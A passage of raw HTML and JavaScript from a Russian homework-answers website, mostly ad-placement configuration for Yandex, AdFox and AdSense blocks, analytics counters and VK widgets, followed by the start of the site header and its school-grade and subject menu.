/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"6770","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-1 -->\n<div id=\"yandex_rtb_R-A-6831904-1\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-1\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-1\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6771","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-3 -->\n<div id=\"yandex_rtb_R-A-6831904-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-3\"\n\t})\n})\n<\/script>\n\n<!-- Yandex.RTB R-A-6831904-5 -->\n<div id=\"yandex_rtb_R-A-6831904-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"6772","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-7 -->\n<div id=\"yandex_rtb_R-A-6831904-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".page-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" page-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6773","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-9 -->\n<div id=\"yandex_rtb_R-A-6831904-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"183711","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-17 -->\n<div id=\"yandex_rtb_R-A-6831904-17\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-17\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-17\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"2","document":"true"}},"content":[],"user":[]},{"id":"183712","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-19 -->\n<div id=\"yandex_rtb_R-A-6831904-19\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-19\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-19\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"183713","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-21 -->\n<div id=\"yandex_rtb_R-A-6831904-21\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-21\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-21\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"183714","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-23 -->\n<div id=\"yandex_rtb_R-A-6831904-23\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-23\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-23\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"6774","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-11 -->\n<div id=\"yandex_rtb_R-A-6831904-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".site-footer-container","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" site-footer-container \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"183716","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"via_105579_4570\"><\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6775","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":"","maxwidth":720,"abgroup":"2","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-2 -->\n<div id=\"yandex_rtb_R-A-6831904-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6776","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-4 -->\n<div id=\"yandex_rtb_R-A-6831904-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-4\"\n\t})\n})\n<\/script>\n\n<!-- Yandex.RTB R-A-6831904-6 -->\n<div id=\"yandex_rtb_R-A-6831904-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"6778","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"тест adsense\/mytarget","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-10 -->\n<div id=\"yandex_rtb_R-A-6831904-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"183717","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-18 -->\n<div id=\"yandex_rtb_R-A-6831904-18\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-18\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-18\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"2","document":"true"}},"content":[],"user":[]},{"id":"183718","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-20 -->\n<div id=\"yandex_rtb_R-A-6831904-20\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-20\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-20\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"183719","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-22 -->\n<div id=\"yandex_rtb_R-A-6831904-22\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-22\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-22\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"183720","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-24 -->\n<div id=\"yandex_rtb_R-A-6831904-24\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-24\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-24\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"6779","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"тест adsense\/mytarget","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-12 -->\n<div id=\"yandex_rtb_R-A-6831904-12\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".site-footer-container","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" site-footer-container \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"183722","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div id=\"via_105579_4570\"><\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6780","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<script type=\"text\/javascript\">\n  VK.Widgets.Comments('vk_comments');\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#vk_comments","xpath":".\/\/*[@id=\"vk_comments\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6781","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script type=\"text\/javascript\" src=\"https:\/\/vk.com\/js\/api\/openapi.js?168\"><\/script>\n<script type=\"text\/javascript\">\nVK.Widgets.Group(\"vk_groups\", {mode: 4, wide: 1, height: \"300\"}, 199591064);\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#vk_groups","xpath":".\/\/*[@id=\"vk_groups\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7519","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-13 -->\n<div id=\"yandex_rtb_R-A-6831904-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7520","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"76\">\n<!-- Yandex.RTB R-A-6831904-14 -->\n<div id=\"yandex_rtb_R-A-6831904-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-14\"\n\t})\n})\n<\/script>\n<\/div>\n\n<div class=\"flatPM_sidebar\" data-top=\"76\">\n<!-- Yandex.RTB R-A-6831904-15 -->\n<div id=\"yandex_rtb_R-A-6831904-15\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-15\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-15\"\n\t})\n})\n<\/script>\n<\/div>\n\n<div class=\"flatPM_sidebar\" data-top=\"76\">\n<!-- Yandex.RTB R-A-6831904-16 -->\n<div id=\"yandex_rtb_R-A-6831904-16\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-16\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-16\"\n\t})\n})\n<\/script>\n<\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_2","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_2 \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7650","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdzwow.com \/ * \/ *-->\n<!--Тип баннера: viads gdzwow-->\n<!--Расположение: низ страницы-->\n<div id=\"adfox_170144138022972791\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_170144138022972791',\n            params: {\n                pp: 'i',\n                ps: 'fziy',\n                p2: 'isos'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"1","type":"sec","hide":"","cross":"false","timer":"false","timeout":"0","cookie":"false","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"251623","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script src='https:\/\/ru.viadata.store\/v2\/comm_min.js?sid=105579' async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"1","hide":"","type":"sec","cross":"false","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"false","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(39977385, \"init\", {\n        id:39977385,\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-4135997202708750\"><\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-6488191624265511\"><\/script>\n\n<script async src=\"https:\/\/cdn.adrun.ru\/js\/ssp.js\"><\/script>\n\n<!-- Yandex.RTB -->\n<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<script async src=\"https:\/\/yandex.ru\/ads\/system\/header-bidding.js\"><\/script>\n\n<script type=\"text\/javascript\" src=\"https:\/\/vk.com\/js\/api\/openapi.js?168\"><\/script>\n\n<script type=\"text\/javascript\">\n  VK.init({apiId: 7526853, onlyWidgets: true});\n<\/script>\n\n<script>\n  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){\n  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),\n  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)\n  })(window,document,'script','https:\/\/www.google-analytics.com\/analytics.js','ga');\n\n  ga('create', 'UA-85130323-1', 'auto');\n  ga('send', 'pageview');\n\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    

<style>
    .parcels-widget {
        min-width: 312px;
        min-height: 210px;
        width: -moz-available;
        width: -webkit-fill-available;
    }
</style>
</head>

<body class="post-template-default single single-post postid-261170 single-format-standard wp-embed-responsive sidebar-right">




<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://gdzwow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://gdzwow.com/"><img src="https://gdzwow.com/wp-content/uploads/2020/07/gdzwow-logo.png" alt="GDZwow"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner full">
            <div class="menu-top-menyu-variant-2-container"><ul id="header_menu" class="menu"><li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6505"><a href="https://gdzwow.com/1-klass">1 класс</a>
<ul class="sub-menu">
	<li id="menu-item-208792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208792"><a href="https://gdzwow.com/1-klass/anglijskij-yazyk-1">Английский язык</a></li>
	<li id="menu-item-6506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6506"><a href="https://gdzwow.com/1-klass/okruzhayushhij-mir-1">Окружающий мир</a></li>
	<li id="menu-item-6582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6582"><a href="https://gdzwow.com/1-klass/matematika-1">Математика</a></li>
	<li id="menu-item-6539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6539"><a href="https://gdzwow.com/1-klass/russkij-yazyk-1">Русский язык</a></li>
	<li id="menu-item-7561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7561"><a href="https://gdzwow.com/1-klass/literaturnoe-chtenie-1">Литературное чтение</a></li>
</ul>
</li>
<li id="menu-item-6273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6273"><a href="https://gdzwow.com/2-klass">2 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6286"><a href="https://gdzwow.com/2-klass/anglijskij-yazyk-2">Английский</a></li>
	<li id="menu-item-6287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6287"><a href="https://gdzwow.com/2-klass/matematika-2">Математика</a></li>
	<li id="menu-item-6288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6288"><a href="https://gdzwow.com/2-klass/russkij-yazyk-2">Русский язык</a></li>
	<li id="menu-item-6290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6290"><a href="https://gdzwow.com/2-klass/okruzhayushhij-mir-2">Окружающий мир</a></li>
	<li id="menu-item-6291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6291"><a href="https://gdzwow.com/2-klass/literaturnoe-chtenie-2">Литература</a></li>
	<li id="menu-item-6490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6490"><a href="https://gdzwow.com/2-klass/informatika-2">Информатика</a></li>
	<li id="menu-item-7579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7579"><a href="https://gdzwow.com/2-klass/muzyka-2">Музыка</a></li>
</ul>
</li>
<li id="menu-item-6274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6274"><a href="https://gdzwow.com/3-klass">3 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6292"><a href="https://gdzwow.com/3-klass/anglijskij-yazyk-3">Английский язык</a></li>
	<li id="menu-item-6294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6294"><a href="https://gdzwow.com/3-klass/russkij-yazyk-3">Русский язык</a></li>
	<li id="menu-item-6296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6296"><a href="https://gdzwow.com/3-klass/informatika-3">Информатика</a></li>
	<li id="menu-item-6297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6297"><a href="https://gdzwow.com/3-klass/okruzhayushhij-mir-3">Окружающий мир</a></li>
	<li id="menu-item-6298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6298"><a href="https://gdzwow.com/3-klass/literaturnoe-chtenie-3">Литература</a></li>
	<li id="menu-item-6614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6614"><a href="https://gdzwow.com/3-klass/matematika-3">Математика</a></li>
	<li id="menu-item-231910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231910"><a href="https://gdzwow.com/3-klass/muzyka-3">Музыка</a></li>
</ul>
</li>
<li id="menu-item-6275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6275"><a href="https://gdzwow.com/4-klass">4 класс</a>
<ul class="sub-menu">
